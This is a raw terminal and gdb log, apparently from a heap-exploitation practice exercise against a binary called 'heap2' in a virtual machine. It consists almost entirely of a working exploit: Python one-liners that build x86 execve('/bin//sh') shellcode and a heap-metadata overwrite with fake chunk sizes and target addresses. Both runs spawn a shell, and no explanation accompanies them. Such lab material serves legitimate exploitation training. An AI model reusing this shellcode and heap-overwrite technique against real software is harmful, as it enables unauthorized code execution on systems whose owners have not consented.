 (gdb) r $(python -c 'print ("A"*12 + "\xB8\xcb\x84\x04\x08\xFF\xD0" + "A"*10)') $(python -c 'print ("B"*4 +
 "\x31\xC0\x50\x92\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x87\xDC\x31\xC0\xB0\x0B\xCD\x80" + "B"*10 +"\x65
")') $(python -c 'print("C"*92 + "\xfc\xff\xff\xff" + "\xfc\xff\xff\xff" + "\x0c\xa0\x04\x08"+"\x14\xb0\x04
\x08")')
Starting program: /home/zcruz/Desktop/heap2 $(python -c 'print ("A"*12 + "\xB8\xcb\x84\x04\x08\xFF\xD0" + "
A"*10)') $(python -c 'print ("B"*4 + "\x31\xC0\x50\x92\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x87\xDC\x31\
xC0\xB0\x0B\xCD\x80" + "B"*10 +"\x65")') $(python -c 'print("C"*92 + "\xfc\xff\xff\xff" + "\xfc\xff\xff\xff
" + "\x0c\xa0\x04\x08"+"\x14\xb0\x04\x08")')
$ echo hello
hello
$ exit
[Inferior 1 (process 3731) exited with code 0101]
(gdb) quit
zcruz@zcruz-VirtualBox:~/Desktop$ ./heap2 $(python -c 'print ("A"*12 + "\xB8\xcb\x84\x04\x08\xFF\xD0" + "A"
*10)') $(python -c 'print ("B"*4 + "\x31\xC0\x50\x92\x68\x2F\x2F\x73\x68\x68\x2F\x62\x69\x6E\x87\xDC\x31\xC
0\xB0\x0B\xCD\x80" + "B"*10 +"\x65")') $(python -c 'print("C"*92 + "\xfc\xff\xff\xff" + "\xfc\xff\xff\xff"
+ "\x0c\xa0\x04\x08"+"\x14\xb0\x04\x08")')
$ echo hellothere
hellothere
$